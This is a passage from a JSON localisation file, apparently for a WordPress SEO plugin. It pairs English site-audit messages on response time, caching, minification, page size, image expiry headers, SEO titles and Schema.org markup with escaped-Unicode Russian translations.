\u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 